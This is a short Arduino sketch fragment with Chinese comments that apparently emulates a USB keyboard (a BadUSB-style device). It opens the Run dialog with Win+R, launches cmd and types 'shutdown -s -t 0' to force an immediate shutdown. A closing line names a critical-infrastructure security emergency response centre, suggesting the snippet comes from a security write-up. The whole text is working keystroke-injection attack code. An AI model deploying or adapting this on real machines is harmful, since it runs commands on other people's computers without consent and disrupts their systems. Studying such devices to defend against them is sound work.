 Keyboard.press(KEY_LEFT_GUI);//win键
delay(500);
Keyboard.press('r');//r键
delay(500);
Keyboard.release(KEY_LEFT_GUI);//按住win+R
Keyboard.release('r');
Keyboard.print("cmd");//输入cmd
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);//回车
delay(500);
Keyboard.print("shutdown -s -t 0");//关机
关键基础设施安全应急响应中心